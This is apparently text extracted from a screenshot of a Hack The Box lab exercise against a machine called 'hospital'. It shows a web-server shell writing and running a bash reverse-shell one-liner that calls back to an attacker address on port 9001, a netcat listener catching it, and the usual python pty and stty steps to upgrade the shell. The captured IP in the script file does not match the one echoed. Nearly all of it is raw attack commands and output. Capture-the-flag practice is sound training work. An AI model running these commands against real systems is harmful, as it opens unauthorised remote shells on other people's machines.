 www-data@webserver:…/html/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:…/html/uploads# echo 'bash -i >& /dev/tcp/10.10.16.74/9001 0>&1' > shell.sh
1
www-data@webserver:…/html/uploads# bash shell.sh
3
www-data@webserver:…/html/uploads#
Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/hospital]
└─$ cat ~/CTF/www/shell.sh
bash -i >& /dev/tcp/10.10.16.24/9001 0>&1
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/hospital]
└─$ nc -lvnp 9001
2
listening on [any] 9001 ...
connect to [10.10.16.74] from (UNKNOWN) [10.10.11.241] 6524
bash: cannot set terminal process group (914): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ python3 -c 'import pty; pty.spawn("/bin/bash")'
4
<ds$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$ export TERM=xterm
export TERM=xterm
www-data@webserver:/var/www/html/uploads$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/hospital]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@webserver:/var/www/html/uploads$
www-data@webserver:/var/www/html/uploads$
www-data@webserver:/var/www/html/uploads$
www-data@webserver:/var/www/html/uploads$
www-data@webserver:/var/www/html/uploads$
www-data@webserver:/var/www/html/uploads$
[0] 0:sudo  1:nc* 2:zsh- 3:ruby  4:sudo  5:BloodHound  6:zsh "kali" 11:38 10-Feb-24 10.10.16.74